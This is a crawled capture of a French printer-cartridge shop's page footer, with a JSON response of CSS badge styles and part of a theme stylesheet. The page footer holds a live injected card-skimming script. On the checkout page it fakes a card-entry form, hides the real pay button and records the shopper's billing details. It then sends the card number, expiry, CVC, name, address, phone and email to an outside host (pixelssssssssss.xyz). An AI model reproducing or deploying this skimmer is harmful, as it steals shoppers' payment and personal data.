					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/module/grwlgalgoliasearchapi/renderflag
body_size: 517
content:
{"data":[{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-19585598"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098193"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098195"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098196"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098197"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-33235752"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-33622542"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697674"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697702"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697715"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697725"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697730"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-73336750"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-77771733"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102391"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102436"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102441"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102464"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102465"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102478"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102504"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102507"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102508"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102509"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102517"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102518"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102529"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102540"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102548"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102577"}]}

--- FILE ---
content_type: text/css
request_url: https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css
body_size: 191653
content:
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.